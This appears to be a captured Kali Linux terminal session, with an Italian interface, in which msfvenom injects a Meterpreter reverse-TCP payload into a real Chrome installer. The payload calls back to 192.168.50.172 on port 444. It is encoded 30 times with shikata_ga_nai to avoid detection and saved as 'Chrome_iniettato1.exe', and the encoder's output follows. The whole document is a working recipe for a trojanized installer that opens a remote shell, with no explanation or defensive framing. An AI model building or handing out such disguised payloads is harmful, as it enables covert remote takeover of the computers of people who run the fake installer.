 Buon pomeriggio Sushanto | /home/sushanto | lunedì, 07 ottobre 2024 - 16:23
File Azioni Modifica Visualizza Aiuto
┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.172 LPORT=444 -x ChromeSetup.exe -k -e x86/shikata_ga_nai -i 30 -f exe
-o Chrome_iniettato1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 30 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
x86/shikata_ga_nai succeeded with size 975 (iteration=22)
x86/shikata_ga_nai succeeded with size 1002 (iteration=23)
x86/shikata_ga_nai succeeded with size 1029 (iteration=24)
x86/shikata_ga_nai succeeded with size 1058 (iteration=25)
x86/shikata_ga_nai succeeded with size 1087 (iteration=26)
x86/shikata_ga_nai succeeded with size 1116 (iteration=27)
x86/shikata_ga_nai succeeded with size 1145 (iteration=28)
x86/shikata_ga_nai succeeded with size 1174 (iteration=29)
x86/shikata_ga_nai chosen with final size 1174
Payload size: 1174 bytes
Final size of exe file: 19738112 bytes
Saved as: Chrome_iniettato1.exe